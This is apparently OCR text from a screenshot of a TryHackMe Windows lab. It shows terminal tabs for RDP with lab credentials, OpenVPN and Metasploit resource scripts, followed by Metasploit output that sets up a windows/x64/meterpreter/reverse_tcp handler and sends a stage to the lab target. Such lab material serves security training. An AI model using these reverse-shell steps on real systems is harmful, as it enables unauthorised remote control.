 12:30 AM
TryHackMe | Windows ...
FreeRDP: 10.10.72.82
rdesktop - 10.10.72.82
msfconsole -r handler.rc
msfconsole -r handler.rc
sudo openvpn SecSploit.ovpn
xfreerdp /u:user /p:password321 /cert:ignore /v:10....
msfconsole -r web_delivery.rc
msfconsole -r handler.rc
=[ metasploit v6.1.29-dev- ]
+ -- --=[ 2197 exploits - 1164 auxiliary - 400 post ]
+ -- --=[ 600 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
[*] Processing handler.rc for ERB directives.
resource (handler.rc)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (handler.rc)> set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
resource (handler.rc)> set LHOST 10.6.52.119
LHOST => 10.6.52.119
resource (handler.rc)> set LPORT 1234
LPORT => 1234
resource (handler.rc)> run
[*] Started reverse TCP handler on 10.6.52.119:1234
[*] Sending stage (200262 bytes) to 10.10.72.82